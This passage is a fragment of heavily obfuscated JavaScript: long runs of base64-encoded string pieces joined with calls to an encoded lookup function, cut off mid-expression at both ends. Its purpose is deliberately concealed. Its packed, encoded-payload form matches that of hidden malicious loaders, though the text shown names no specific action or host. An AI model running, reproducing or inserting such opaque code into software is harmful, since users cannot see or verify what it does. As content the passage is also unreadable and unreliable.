neUYwJicpK0g'+'oMHg3MDAsJyZaOW8nKStIKDB4NWJhLCdH'+_0x2487795u(0x134)+'Hg1ZjcsJ3lQaXQnKStIKDB4NjRlLCdJen'+'owJykrSCgweDI5YywnN05KNScpK0goMHg'+'zOGMsJylGQ10nKStIKDB4NTM3LCdkZldG'+'JykrSCgweDgyNywnVWwqMScpK0goMHg4Y'+_0x2487795u(0x322)+'krSCgweDUxNCwnKEJqVicpK0goMHgyMmE'+'sJ3pnITYnKStIKDB4NzA5LCdJenowJykr'+'SCgweDM3MSwnTWxueScpK0goMHg3YTIsJ'+'0dzI3onKStIKDB4NjgzLCdaZWFsJykrSC'+_0x2487795u(0x2ed)+'NeiknKStIKDB4NWMxLCdGJXF2JykrSCgw'+_0x2487795u(0x2db)+'nknKStIKDB4NmFiLCdbM082JykrSCgweD'+_0x2487795u(0x1bc)+'nKStIKDB4MjM5LCd6ZyE2JykrSCgweDgw'+'NywnMmF1NycpK0goMHg3NTEsJ1h1cnknK'+'StIKDB4NjA3LCd6ZyE2JykrSCgweDYyOS'+'wnKWtJYycp')+(_0x2487795u(0x2fb)+'CdBTXopJykrSCgweDcwNiwnbSNBVScpK0'+'goMHg1NTgsJ2xdYU0nKStIKDB4MjA1LCd'+'bJkB5JykrSCgweDQ2NywnKUZDXScpK0go'+'MHgzM2MsJ1t6ZUknKStIKDB4NWQ1LCdhV'+_0x2487795u(0x2f3)+'gyOTUsJzdOSjUnKStIKDB4MmFkLCdBTXo'+'pJykrSCgweDUxYiwnUEZBSScpK0goMHgy'+'ZjQsJ1BGQUknKStIKDB4NjQ4LCc3Tko1J'+_0x2487795u(0x31b)+'YsJ3lQaXQnKStIKDB4MWVhLCdbemVJJyk'+_0x2487795u(0x348)+'JzdoRnknKStIKDB4MzQ0LCd6ZyE2JykrS'+'CgweDI3NiwneVAhQycpK0goMHg0ZGEsJ2'+_0x2487795u(0x200)+'IKDB4MjBmLCdkZldGJykrSCgweDMxMywn'+'N05KNScpK0goMHg4NWMsJ0FNeiknKStIK'+'DB4N2Q1LCdEXjJGJykrSCgweDY3NywnRz'+'MkMScpK0goMHg1YWMsJzJhdTcnKStIKDB'+_0x2487795u(0x158)+_0x2487795u(0x172)+_0x2487795u(0x22c)+'cpK0goMHgzOGIsJ0ReMkYnKStIKDB4MmV'+'kLCdGV0pFJykrSCgweDM0MCwncVhPTCcp'+'K0goMHg4YzcsJ3FnXSUnKStIKDB4MmVmL'+'Cd0RFtpJykrSCgweDFmMiwnKUZDXScpK0'+_0x2487795u(0x329)+_0x2487795u(0x13f)+'MHg2OWQsJylGQ10nKSsnYV0nKSxkW0goM'+_0x2487795u(0x34b)+'x0KXtyZXR1')+(_0x2487795u(0x1ca)+'yldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIH'+_0x2487795u(0x144)+'IKDB4MmYzLCd5UGl0JykrJ3MvJyxkW0go'+'MHg1NmYsJ0l6ejAnKV09SCgweDdlOSwnS'+'Xp6MCcpK0goMHg4MGYsJ0ZXSkUnKStIKD'+'B4MzgzLCdeKEtxJykrSCgweDNmOSwnR3M'+'jeicpK0goMHgzMjAsJ2hQNnMnKStIKDB4'+'NTExLCcycDB6JykrSCgweDQ5YSwnN2hGe'+'ScpK0goMHgzZDgsJ2xdYU0nKStIKDB4Nm'+'Y1LCd5UCFDJykrSCgweDdlYiwnRiVxdic'+'pK0goMHgyOGUsJ1VsKjEnKStIKDB4NTQx'+'LCdaZWFsJykrSCgweDFiMSwnemchNicpK'+'0goMHg3YjYsJ1t6ZUknKStIKDB4MzBlLC'+'d6ZyE2JykrSCgweDZhYSwnWmVhbCcpK0g'+_0x2487795u(0x267)+'cDB6JykrSCgweDc5MSwnWyZAeScpK0goM'+_0x2487795u(0x32f)+'12JykrSCgweDZiZCwnN2hGeScpK0goMHg'+'4NTIsJ05BWFUnKStIKDB4Mzg2LCdJenow'+'JykrSCgweDQ0YywnaFA2cycpK0goMHg1N'+'TIsJ0FxVygnKStIKDB4NzU2LCd0RFtpJy'+'krSCgweDVmMSwnRiVxdicpK0goMHg4ODA'+'sJ3FnXSUnKStIKDB4MzMzLCdVbCoxJykr'+'SCgweDg0ZSwnYVVaaycpK0goMHg2OWYsJ'+'1BGQUknKStIKDB4NTRiLCdCNShYJykrSC'+'gweDc0OCwnSXp6MCcpK0goMHgzOWUsJ1B'+_0x2487795u(0x369)+_0x2487795u(0x11f)+'W8nKStIKDB4NWM0LCcoQmpWJykrSCgweD'+'NjOCwnKEJq')+(_0x2487795u(0x33a)+'jBhLCdtI0FVJykrSCgweDg2NSwnWHVyeS'+'cpK0goMHgzNzIsJ1RvcFonKStIKDB4Mzh'+'kLCdBTXopJykrSCgweDRmMSwnWmVhbCcp'+'K0goMHg4NTgsJzhOWHonKStIKDB4MzA3L'+_0x2487795u(0x29a)+'goMHg0NGEsJ0I1KFgnKStIKDB4NDJhLCd'+'BTXopJykrSCgweDVkMSwnSHpNdicpK0go'+'MHg2NTAsJ1szTzYnKStIKDB4MzQ5LCdEX'+'jJGJykrSCgweDFlYywnZ2czaScpK0goMH'+'g0ODAsJylGQ10nKStIKDB4NmVhLCdaZWF'+'sJykrSCgweDY2MywnbSNBVScpK0goMHg0'+_0x2487795u(0x1c1)+'ykrSCgweDIwOCwnYSZXNScpK0goMHg0MT'+'gsJ0YlcXYnKStIKDB4NjBiLCdbemVJJyk'+'rSCgweDg0MCwnXihLcScpK0goMHgzYzAs'+_0x2487795u(0x1ad)+_0x2487795u(0x2a0)+_0x2487795u(0x30b)+'weDI5ZCwnWmVhbCcpK0goMHg1MDMsJ3lG'+'MCYnKStIKDB4N2Y2LCdBcVcoJykrSCgwe'+'DFkOCwnXihLcScpK0goMHg0NTUsJ1szTz'+_0x2487795u(0x151)+_0x2487795u(0x2c7)+'KStIKDB4OGQxLCdUb3BaJykrSCgweDQ1Y'+'iwnbF1hTScpK0goMHg3MmYsJ2hQNnMnKS'+'tIKDB4NTBhLCcyYXU3JykrSCgweDNmZSw'+_0x2487795u(0x308)+_0x2487795u(0x14d)+_0x2487795u(0x1a5)+'B4N2FkLCd5')+('RjAmJykrSCgweDUxZCwncWddJScpK0goM'+'HgxZTUsJ2RmV0YnKStIKDB4NjI1LCdiKG'+_0x2487795u(0x26a)+'4N2IsJzdOSjUnKStIKDB4ODZiLCdkZldG'+_0x2487795u(0x29d)+'WUsJ2tGcUgnKStIKDB4NDQ3LCdHcyN6Jy'+'krSCgweDRjYSwnXihLcScpK0goMHg4Njc'+'sJ0ReMkYnKStIKDB4ODA1LCcpa0ljJykr'+_0x2487795u(0x1a4)+'0I1KFgnKStIKDB4MjA0LCdVbCoxJykrSC'+'gweDdkMCwnUEZBSScpK0goMHg0YzQsJ2d'+'nM2knKStIKDB4MWUwLCd0RFtpJykrSCgw'+'eDcwNCwnemchNicpK0goMHg4MzQsJyZaO'+_0x2487795u(0x202)+_0x2487795u(0x128)+'nKStIKDB4ODBlLCdFYUV3JykrSCgweDU4'+'MCwnW3plSScpK0goMHgxYjQsJ3lQIUMnK'+'StIKDB4Nzc5LCdrWWpTJykrSCgweDMwOC'+'wna1lqUycpK0goMHg4Y2IsJ0I1KFgnKSt'+'IKDB4NmVlLCc3Tko1JykrSCgweDJkMywn'+'UEZBSScpK0goMHg0MTksJ20jQVUnKStIK'+_0x2487795u(0x197)+_0x2487795u(0x29b)+'4NWFiLCdiKGc0JykrSCgweDJkYywnZGZX'+_0x2487795u(0x364)+'DdhLCdrWWpTJykrSCgweDhiYSwnWmVhbC'+'cpK0goMHgyMjMsJ3REW2knKStIKDB4MzY'+'yLCdBTXopJykrSCgweDUxMywndERbaScp'+_0x2487795u(0x302)+'Cc3Tko1JykrSCgweDdmZiwnRWFFdycpK0'+'goMHg1ZTMs')+('J1VsKjEnKStIKDB4NGMyLCdGV0pFJykrS'+'CgweDNiYywnYihnNCcpK0goMHg4MzEsJ0'+'dzI3onKStIKDB4NDNlLCdBcVcoJykrSCg'+'weDQ1MywnWmVhbCcpK0goMHg0Y2QsJ1Vs'+'KjEnKStIKDB4NTIyLCdoUDZzJykrSCgwe'+'DIxOSwnN05KNScpK0goMHg4OTEsJzFNcS'+'QnKStIKDB4N2ZkLCdFYUV3JykrSCgweDY'+_0x2487795u(0x327)+'KStIKDB4MzRmLCdOQVhVJykrSCgweDY3Z'+_0x2487795u(0x1fc)+'tIKDB4MjEwLCcoQmpWJykrSCgweDQ4Niw'+'nWzNPNicpK0goMHgzM2UsJ14oS3EnKStI'+'KDB4NmY2LCdkZldGJykrSCgweDI5NCwnY'+'VVaaycpK0goMHg4N2MsJ20jQVUnKStIKD'+'B4MWJjLCdVbCoxJykrSCgweDNiMywna0Z'+'xSCcpK0goMHg4YWYsJyZaOW8nKStIKDB4'+'NDhlLCdbJkB5JykrSCgweDMxZCwnQXFXK'+_0x2487795u(0x1df)+'IzLCd0RFtpJykrSCgweDYxMywnWmVhbCc'+_0x2487795u(0x26b)+'LCdbemVJJykrSCgweDQ1YSwnZ2czaScpK'+'0goMHgyMmMsJ14oS3EnKStIKDB4NTU1LC'+_0x2487795u(0x35f)+'oMHg2MzUsJ20jQVUnKStIKDB4NTMyLCc3'+_0x2487795u(0x2c4)+'Hg1NDAsJ1VsKjEnKStIKDB4MzFjLCdsXW'+'FNJykrSCgweDcxYiwna0ZxSCcpK0goMHg'+'2ZDMsJ2EmVzUnKStIKDB4NWVlLCdIek12'+_0x2487795u(0x208)+'zcsJ2hQNnMnKStIKDB4MzM5LCdBTXopJy'+'krSCgweDZl')+('Niwna1lqUycpK0goMHg2N2UsJyhCalYnK'+'StIKDB4ODViLCdhVVprJykrSCgweDc3Zi'+'wnRzMkMScpK0goMHg4ZGIsJ2pXMTUnKSt'+'IKDB4N2M4LCdaZWFsJykrSCgweDZjMSwn'+'UEZBSScpK0goMHgzYmYsJ0ZXSkUnKStIK'+'DB4NDU3LCdCNShYJykrSCgweDUxYSwnTW'+'xueScpK0goMHg3NjMsJ3FYT0wnKStIKDB'+'4N2QzLCdoUDZzJykrSCgweDIxMiwnYVVa'+'aycpK0goMHg2NDQsJ0I1KFgnKStIKDB4M'+'mM4LCdhVVprJykrSCgweDQ5MCwncVhPTC'+'cpK0goMHg1OGMsJzJwMHonKStIKDB4N2U'+'wLCdIek12JykrSCgweDIzNiwnRiVxdicp'+'K0goMHg3YTksJ2xdYU0nKSsoSCgweDI1M'+_0x2487795u(0x229)+'tIKDB4NDJmLCd6ZyE2JykrSCgweDIzYSw'+'nKUZDXScpK0goMHgyYTcsJ0VhRXcnKStI'+'KDB4NjAyLCc3aEZ5JykrSCgweDVhMCwna'+'lcxNScpK0goMHg1ODMsJzJwMHonKStIKD'+'B4MmE5LCcycDB6JykrSCgweDdhMSwnQU1'+'6KScpK0goMHg2MTksJ1RvcFonKStIKDB4'+'NmZkLCdYdXJ5JykrSCgweDUyYywnWyZAe'+_0x2487795u(0x206)+_0x2487795u(0x25b)+'pK0goMHg3MGUsJzJhdTcnKStIKDB4MzZk'+'LCdbJkB5JykrSCgweDhiYiwnTkFYVScpK'+_0x2487795u(0x235)+'diKGc0JykrSCgweDdmMSwnWzNPNicpK0g'+'oMHgxZTIsJ2xdYU0nKStIKDB4M2Q2LCcp'+_0x2487795u(0x2cc)+'Hg3MmMsJ14oS3EnKStIKDB4MjgwLCdHcy'+'N6JykrSCgw')+(_0x2487795u(0x1b6)+'SQnKStIKDB4NDRlLCdtI0FVJykrSCgweD'+'djZiwnXihLcScpK0goMHg1MDksJ2FVWms'+_0x2487795u(0x17e)+_0x2487795u(0x223)+_0x2487795u(0x2ec)+'wnMnAweicpK0goMHg1MmEsJ2pXMTUnKSt'+_0x2487795u(0x2e6)+'OE5YeicpK0goMHg1MDAsJ1RvcFonKStIK'+'DB4MmE4LCcycDB6JykrSCgweDJjMCwnQX'+_0x2487795u(0x346)+'4MjBhLCdnZzNpJykrSCgweDVkNywnWHVy'+'eScpK0goMHg0MWMsJ2pXMTUnKStIKDB4N'+_0x2487795u(0x137)+'cpK0goMHg0YjksJ3REW2knKStIKDB4M2Q'+'zLCdOQVhVJykrSCgweDY0NywndERbaScp'+'K0goMHg0ODMsJ1BGQUknKStIKDB4NzA1L'+_0x2487795u(0x284)+'goMHgyYjQsJyZaOW8nKStIKDB4NWRlLCd'+'QRkFJJykrSCgweDVhMywnRF4yRicpK0go'+'MHg2YTMsJ14oS3EnKStIKDB4NjAxLCdYd'+_0x2487795u(0x280)+'g0NzMsJ1szTzYnKStIKDB4NjVkLCdbM08'+'2JykrSCgweDdjMywnZGZXRicpK0goMHg4'+'MDMsJ01sbnknKStIKDB4MjM3LCdkZldGJ'+'ykrSCgweDFmNiwnW3plSScpK0goMHgyYj'+'EsJyZaOW8nKStIKDB4MzE3LCdoUDZzJyk'+'rSCgweDRjNywneVAhQycpK0goMHg0ZmMs'+_0x2487795u(0x30f)+'CgweDQ1NiwnVWwqMScpK0goMHg4MTEsJ3'+_0x2487795u(0x1dd))+('KDB4MWQwLCdrRnFIJykrSCgweDYzMSwne'+'mchNicpK0goMHg4YmUsJ3lQaXQnKStIKD'+'B4NDlmLCdeKEtxJykrSCgweDY1MSwnTkF'+'YVScpK0goMHg1ZGEsJyZaOW8nKStIKDB4'+'M2RhLCdrWWpTJykrSCgweDU2OSwna1lqU'+'ycpK0goMHg3YmMsJ2dnM2knKStIKDB4Mm'+'FmLCdhJlc1JykrSCgweDNhMiwna1lqUyc'+'pK0goMHgyZGYsJ20jQVUnKStIKDB4MmRh'+'LCdQRkFJJykrSCgweDJmYywnWmVhbCcpK'+'0goMHgzYTUsJylGQ10nKStIKDB4NGYyLC'+'dkZldGJykrSCgweDQxZCwnMmF1NycpK0g'+'oMHg1MTUsJ2tGcUgnKStIKDB4NmQyLCdH'+'MyQxJykrSCgweDMwNSwnW3plSScpK0goM'+'Hg2NmEsJ0czJDEnKStIKDB4NjRhLCc3aE'+'Z5JykrSCgweDM2ZSwnalcxNScpK0goMHg'+'3MTAsJ0FxVygnKStIKDB4NzQ0LCdHMyQx'+'JykrSCgweDI2NywnWzNPNicpK0goMHg4N'+'GIsJ3FnXSUnKStIKDB4MWY1LCdrRnFIJy'+'krSCgweDZmOCwnKEJqVicpK0goMHgzZmI'+'sJzdoRnknKStIKDB4NmRmLCc3Tko1Jykr'+_0x2487795u(0x362)+'yZaOW8nKStIKDB4N2Y3LCcyYXU3JykrSC'+_0x2487795u(0x163)+'hRXcnKStIKDB4MWI1LCdkZldGJykrSCgw'+'eDRkMSwnJlo5bycpK0goMHg3ZTMsJylGQ'+'10nKStIKDB4NTM1LCdBcVcoJykrSCgweD'+_0x2487795u(0x367)+_0x2487795u(0x1e7)+'YiwnMU1xJCcpK0goMHgzM2YsJ0ReMkYnK'+_0x2487795u(0x33b)+_0x2487795u(0x1b5))+('K0goMHg1N2YsJ3lQaXQnKStIKDB4MzUxL'+'CdoUDZzJykrSCgweDU3OCwnbSNBVScpK0'+'goMHgzMTgsJ0VhRXcnKStIKDB4NGQzLCc'+_0x2487795u(0x288)+'MHg3MDMsJ1h1cnknKStIKDB4NjNkLCdbM'+_0x2487795u(0x2ca)+_0x2487795u(0x271)+'TJykrSCgweDhkNywna0ZxSCcpK0goMHgy'+'MzQsJ3lQIUMnKStIKDB4Mjg1LCdNbG55J'+'ykrSCgweDhjNiwndERbaScpK0goMHgyM2'+'YsJ3lQaXQnKStIKDB4NjBkLCdQRkFJJyk'+_0x2487795u(0x314)+_0x2487795u(0x234)+_0x2487795u(0x17f)+'tGcUgnKStIKDB4NDMxLCdFYUV3JykrSCg'+_0x2487795u(0x33d)+_0x2487795u(0x34d)+'DNmNCwnKEJqVicpK0goMHg1MzksJ3pnIT'+'YnKStIKDB4MzIzLCd0RFtpJykrSCgweDc'+'5YSwnSHpNdicpK0goMHg0NGIsJ0l6ejAn'+'KStIKDB4NTFjLCd5UGl0JykrSCgweDYyN'+'ywnRiVxdicpK0goMHg0MmUsJ0ZXSkUnKS'+'tIKDB4ODRjLCdoUDZzJykrSCgweDVjZCw'+'nWyZAeScpK0goMHg3NGMsJzhOWHonKStI'+'KDB4NjI4LCdxWE9MJykrSCgweDI3Yywna'+'1lqUycpK0goMHg1YWEsJ0ReMkYnKStIKD'+'B4OGMxLCdQRkFJJykrSCgweDM5MiwnQU1'+'6KScpK0goMHg1YjksJ2tZalMnKStIKDB4'+'NTkwLCdaZWFsJykrSCgweDI3ZCwnaFA2c'+'ycpK0goMHg3ZTUsJ0ReMkYnKStIKDB4Nj'+_0x2487795u(0x2af))+('JykrSCgweDU1NCwnMnAweicpK0goMHg2M'+'TIsJ2EmVzUnKStIKDB4MmVhLCdbJkB5Jy'+'krSCgweDU1ZCwnWHVyeScpK0goMHg4NmQ'+_0x2487795u(0x2e5)+'SCgweDYyZiwnemchNicpK0goMHg2MzQsJ'+_0x2487795u(0x264)+_0x2487795u(0x1a3)+'OWHonKStIKDB4MmFlLCdQRkFJJykrSCgw'+'eDYzMCwndERbaScpK0goMHg1MDUsJ1h1c'+_0x2487795u(0x251)+'NmZiwnalcxNScpK0goMHg3ZjAsJ3lGMCY'+'nKStIKDB4NWUwLCdEXjJGJykrSCgweDRi'+'OCwnXihLcScpK0goMHg2ZjcsJ1szTzYnK'+_0x2487795u(0x14f)+'wnMnAweicpK0goMHg4MWIsJ2tZalMnKSt'+'IKDB4OGQwLCdCNShYJykrSCgweDM5Yiwn'+_0x2487795u(0x1bb)+_0x2487795u(0x207)+'F1NycpK0goMHgzZGIsJzhOWHonKStIKDB'+'4NTBjLCdNbG55JykrSCgweDMwZiwndERb'+'aScpK0goMHg1NjgsJ1t6ZUknKSkrKEgoM'+'HgzMzEsJ2hQNnMnKStIKDB4NmM5LCdBTX'+'opJykrSCgweDQ4NywnemchNicpK0goMHg'+'0NDUsJ2EmVzUnKStIKDB4NGRjLCdNbG55'+'JykrSCgweDg2OSwnUEZBSScpK0goMHgzY'+_0x2487795u(0x1c8)+'krSCgweDU4MSwnQU16KScpK0goMHg2MWI'+'sJ3REW2knKStIKDB4Mjc0LCdqVzE1Jykr'+'SCgweDQ5NiwnbF1hTScpK0goMHg3ZjgsJ'+'yZaOW8nKStIKDB4MzI0LCcycDB6JykrSC'+'gweDM4ZSwn')+('a1lqUycpK0goMHg2OTIsJ3REW2knKStIK'+'DB4NzQwLCd5UGl0JykrSCgweDcwMSwnZG'+'ZXRicpK0goMHg0NDQsJzdOSjUnKStIKDB'+_0x2487795u(0x174)+_0x2487795u(0x332)+'jNmLCdnZzNpJykrSCgweDg4MywnaFA2cy'+_0x2487795u(0x2e7)+'5LCdoUDZzJykrSCgweDZmZiwnTkFYVScp'+_0x2487795u(0x310)+_0x2487795u(0x129)+'goMHgyZTcsJ3lQIUMnKStIKDB4N2JkLCc'+'pa0ljJykrSCgweDI0ZCwnQjUoWCcpK0go'+'MHg1ODYsJ3FnXSUnKStIKDB4NmQ5LCdxW'+'E9MJykrSCgweDZmMSwneVAhQycpK0goMH'+'g2YmEsJ1RvcFonKStIKDB4M2UwLCd5RjA'+_0x2487795u(0x184)+'NjQsJ14oS3EnKStIKDB4NTQ0LCdaZWFsJ'+_0x2487795u(0x333)+'UsJylGQ10nKStIKDB4NWIwLCcyYXU3Jyk'+'rSCgweDdmNCwnSXp6MCcpK0goMHg3MjIs'+'J2dnM2knKStIKDB4MzZjLCdsXWFNJykrS'+'CgweDM2NCwnQjUoWCcpK0goMHg3YWYsJ2'+'0jQVUnKStIKDB4NzkwLCdrRnFIJykrSCg'+'weDFiZSwnN05KNScpK0goMHg2YWUsJ3lQ'+_0x2487795u(0x2fc)+'DU3YywnWmVhbCcpK0goMHg0MGEsJ2dnM2'+_0x2487795u(0x1c0)+'2OCwncVhPTCcpK0goMHg0YzMsJ0YlcXYn'+'KStIKDB4Njg1LCdEXjJGJykrSCgweDg2M'+'SwnR3MjeicpK0goMHg2MzgsJ1t6ZUknKS'+'tIKDB4NzY0')+('LCcycDB6JykrSCgweDZmYywnSXp6MCcpK'+'0goMHg0OTEsJ2xdYU0nKStIKDB4MjAxLC'+'dHcyN6JykrSCgweDI1NCwnbF1hTScpK0g'+'oMHgzODcsJ0I1KFgnKStIKDB4NGM4LCdx'+'Z10lJykrSCgweDY3MSwnR3MjeicpK0goM'+'Hg4MWMsJ2FVWmsnKStIKDB4NTIzLCc3aE'+'Z5JykrSCgweDY2ZSwnN2hGeScpK0goMHg'+'2OGUsJ2IoZzQnKStIKDB4NTBmLCcyYXU3'+'JykrSCgweDczYywnJlo5bycpK0goMHgyN'+'DcsJ3REW2knKStIKDB4NDlkLCdIek12Jy'+'krSCgweDJjOSwna0ZxSCcpK0goMHgyZjI'+'sJ0YlcXYnKStIKDB4NTlkLCdxWE9MJykr'+'SCgweDI2YiwnbF1hTScpK0goMHg1NGYsJ'+'0I1KFgnKStIKDB4MmVjLCdIek12JykrSC'+_0x2487795u(0x1be)+'BWFUnKStIKDB4MjFiLCcmWjlvJykrSCgw'+'eDUxZiwnRiVxdicpK0goMHg0ZTEsJ01sb'+'nknKStIKDB4NzE0LCdiKGc0JykrSCgweD'+_0x2487795u(0x15d)+'nKStIKDB4Nzk2LCdGV0pFJykrSCgweDMy'+'OCwnQU16KScpK0goMHg3MWMsJzFNcSQnK'+'StIKDB4N2E1LCc3aEZ5JykrSCgweDQyMi'+'wnYihnNCcpK0goMHgxZDQsJ2hQNnMnKSt'+_0x2487795u(0x2f4)+'eVBpdCcpK0goMHg0ZjQsJ2tZalMnKStIK'+'DB4MWUxLCc3aEZ5JykrSCgweDZjNiwnVG'+'9wWicpK0goMHg0MjMsJ20jQVUnKStIKDB'+'4ODAyLCdHMyQxJykrSCgweDQ2ZiwnMU1x'+_0x2487795u(0x148)+'WNiLCdGV0pFJykrSCgweDc2ZSwnTWxueS'+_0x2487795u(0x177))+('MTUsJ2xdYU0nKStIKDB4MjVkLCdCNShYJ'+'ykrSCgweDJlOSwnQjUoWCcpK0goMHg1Nz'+'IsJzFNcSQnKStIKDB4ODA0LCd5UGl0Jyk'+'rSCgweDU5Nywna0ZxSCcpK0goMHg0YTUs'+'J0dzI3onKStIKDB4NmVmLCdhVVprJykrS'+'CgweDI5OSwnSXp6MCcpK0goMHg4YTIsJ3'+'lQaXQnKStIKDB4MmQyLCdFYUV3JykrSCg'+'weDIyNiwnMU1xJCcpK0goMHg2ZmIsJ01s'+_0x2487795u(0x20c)+'DU5NiwndERbaScpK0goMHg4MjgsJ3lGMC'+'YnKStIKDB4NmFjLCdJenowJykrSCgweDM'+_0x2487795u(0x180)+_0x2487795u(0x241)+_0x2487795u(0x253)+'tIKDB4Nzg3LCcmWjlvJykrSCgweDQ2ZSw'+_0x2487795u(0x35b)+'KDB4NjFhLCd6ZyE2JykrSCgweDQ3MiwnW'+_0x2487795u(0x13b)+'B4NzIxLCdVbCoxJykrSCgweDU1MCwnWmV'+_0x2487795u(0x11e)+_0x2487795u(0x359)+'CcpK0goMHg1NmUsJ2dnM2knKStIKDB4MW'+'Y5LCd6ZyE2JykrSCgweDc1MywnalcxNSc'+'pK0goMHgzZjgsJ3REW2knKStIKDB4M2I5'+_0x2487795u(0x1cf)+'0goMHgyYjcsJzdOSjUnKStIKDB4N2QxLC'+_0x2487795u(0x1c3)+'oMHg0YWYsJ1szTzYnKStIKDB4ODc0LCdt'+'I0FVJykrSCgweDNjZCwnRldKRScpK0goM'+_0x2487795u(0x2fe)+'J5JykrSCgw')+('eDNkNywna1lqUycpK0goMHg1YTQsJ3lQI'+'UMnKStIKDB4N2Q5LCdxWE9MJykrSCgweD'+_0x2487795u(0x34a)+'nKStIKDB4NjFjLCdbJkB5JykrSCgweDcz'+'NCwnZ2czaScpK0goMHgxYjksJ3lQIUMnK'+_0x2487795u(0x19b)+'wnQjUoWCcpK0goMHg0ZjUsJ2tZalMnKSt'+'IKDB4NGM1LCcoQmpWJykrSCgweDdlNCwn'+'Jlo5bycpK0goMHgzODQsJzhOWHonKStIK'+_0x2487795u(0x1a6)+'hnNCcpK0goMHg2OTYsJylrSWMnKStIKDB'+_0x2487795u(0x230)+'VScpK0goMHgxYzgsJzFNcSQnKStIKDB4N'+'TBiLCdGJXF2JykrSCgweDNlMSwna0ZxSC'+_0x2487795u(0x27a)+'yLCdIek12JykrSCgweDQ3ZSwncVhPTCcp'+'K0goMHgyM2MsJ2tGcUgnKStIKDB4NmNjL'+'Cd5UCFDJykrSCgweDU1MywnQjUoWCcpK0'+'goMHgyZDksJ20jQVUnKStIKDB4NTZiLCd'+'tI0FVJykrSCgweDY5ZSwneVBpdCcpK0go'+'MHgzNGEsJ0ZXSkUnKStIKDB4MzJlLCd6Z'+'yE2JykrSCgweDdlZSwnOE5YeicpK0goMH'+'gxZDUsJ0I1KFgnKStIKDB4NDhhLCdOQVh'+'VJykrSCgweDcwYiwncVhPTCcpK0goMHgx'+'ZDMsJ3lQaXQnKStIKDB4NDA0LCdbJkB5J'+'ykrSCgweDFmYywnZGZXRicpK0goMHg4Mz'+'csJ3FYT0wnKStIKDB4OGE0LCdOQVhVJyk'+'rSCgweDVmNiwnVG9wWicpK0goMHg3ODIs'+'JyhCalYnKStIKDB4NDdjLCcmWjlvJykpK'+'yhIKDB4NDQ5LCdhJlc1JykrSCgweDM1MC'+'wnMnAweicp')+('K0goMHg4MzMsJ1plYWwnKStIKDB4NmQ2L'+'CcycDB6JykrSCgweDUwNCwneVBpdCcpK0'+'goMHg2ODgsJylrSWMnKStIKDB4MzNiLCd'+_0x2487795u(0x2b1)+_0x2487795u(0x130)+'VhVJykrSCgweDQ2YywnR3MjeicpK0goMH'+'g0YWUsJ2hQNnMnKStIKDB4OGM5LCdEXjJ'+'GJykrSCgweDY3MiwnZ2czaScpK0goMHgz'+'OTcsJ1plYWwnKStIKDB4NTQ5LCcyYXU3J'+_0x2487795u(0x160)+'IsJ2FVWmsnKStIKDB4NmIwLCd5UCFDJyk'+'rSCgweDIwNiwnRiVxdicpK0goMHgxYzEs'+'J3lQIUMnKStIKDB4NDU5LCdOQVhVJykrS'+'CgweDQ4YiwnRiVxdicpK0goMHg3YzEsJ2'+'tGcUgnKStIKDB4NTkxLCdkZldGJykrSCg'+_0x2487795u(0x2e2)+'RnknKStIKDB4NDMwLCdrWWpTJykrSCgwe'+'DZjNSwnMmF1NycpK0goMHg2ZTQsJ2hQNn'+'MnKStIKDB4NDBiLCcycDB6JykrSCgweDg'+_0x2487795u(0x1a0)+'KStIKDB4MjFjLCdqVzE1JykrSCgweDc3N'+'iwnRzMkMScpK0goMHgzZDIsJ0I1KFgnKS'+'tIKDB4NTczLCcmWjlvJykrSCgweDRiMSw'+'nJlo5bycpK0goMHg2OWIsJ2IoZzQnKStI'+'KDB4N2JiLCdxWE9MJykrSCgweDMwMiwnW'+'zNPNicpK0goMHg2OTQsJ2pXMTUnKStIKD'+'B4ODNhLCdrWWpTJykrSCgweDgyMiwnYSZ'+'XNScpK0goMHg2YzMsJylGQ10nKStIKDB4'+_0x2487795u(0x2e3)+'ycpK0goMHg2NDksJ0h6TXYnKStIKDB4Mz'+'Y3LCdYdXJ5')+('JykrSCgweDZmMCwnalcxNScpK0goMHg2Y'+_0x2487795u(0x304)+'krSCgweDc5YywnMnAweicpK0goMHg4OWI'+'sJ0h6TXYnKStIKDB4M2I0LCdbJkB5Jykr'+'SCgweDUzYiwncVhPTCcpK0goMHgzN2YsJ'+'zdoRnknKStIKDB4NjNiLCdxZ10lJykrSC'+'gweDFlZSwnN2hGeScpK0goMHg1M2UsJ1R'+'vcFonKStIKDB4Njg2LCdxWE9MJykrSCgw'+'eDJiMiwnVG9wWicpK0goMHgxYzAsJ0ZXS'+_0x2487795u(0x24a)+'JlMCwnMnAweicpK0goMHgzOTEsJ01sbnk'+'nKStIKDB4M2FhLCdBTXopJykrSCgweDU2'+'MiwnSXp6MCcpK0goMHg0ZmYsJylrSWMnK'+_0x2487795u(0x316)+'wnMU1xJCcpK0goMHgzYTEsJzdoRnknKSt'+_0x2487795u(0x274)+'VG9wWicpK0goMHg1YzYsJ1RvcFonKStIK'+_0x2487795u(0x1c9)+'ZAeScpK0goMHg3M2QsJ0ZXSkUnKStIKDB'+'4NjYyLCdVbCoxJykrSCgweDUzMCwnRldK'+'RScpK0goMHg0NTIsJ1h1cnknKStIKDB4M'+'WIzLCcoQmpWJykrSCgweDY0YywnUEZBSS'+'cpK0goMHg4NDcsJylGQ10nKStIKDB4NGM'+'2LCc3aEZ5JykrSCgweDQwNSwnOE5Yeicp'+'K0goMHg4MGEsJ2FVWmsnKStIKDB4NTFlL'+'Ccpa0ljJykrSCgweDYxMSwnWmVhbCcpK0'+'goMHgyYzEsJ0l6ejAnKStIKDB4OGMwLCd'+'aZWFsJykrSCgweDIxNywnYSZXNScpK0go'+_0x2487795u(0x1e0)+'mVJJykrSCgweDI1ZSwnYVVaaycpK0goMH'+_0x2487795u(0x1ed))+('cFonKStIKDB4MzEyLCdqVzE1JykrSCgwe'+'DU0NiwnTWxueScpK0goMHg1NGEsJ3lQaX'+'QnKStIKDB4NTc5LCdYdXJ5JykrSCgweDJ'+'hYiwnQjUoWCcpK0goMHg0MGQsJ2tZalMn'+'KStIKDB4N2Y5LCdrWWpTJykrSCgweDMwO'+'SwnRiVxdicpK0goMHg1Y2EsJ1RvcFonKS'+_0x2487795u(0x221)+'nZ2czaScpK0goMHg4NTUsJ1plYWwnKStI'+'KDB4NjAzLCdrRnFIJykrSCgweDNjYywnN'+'2hGeScpK0goMHg3MjQsJzhOWHonKStIKD'+'B4NDliLCdVbCoxJykrSCgweDczOCwnN2h'+'GeScpK0goMHgyOTMsJzhOWHonKStIKDB4'+'NGE2LCdFYUV3JykrSCgweDcxZSwnRzMkM'+_0x2487795u(0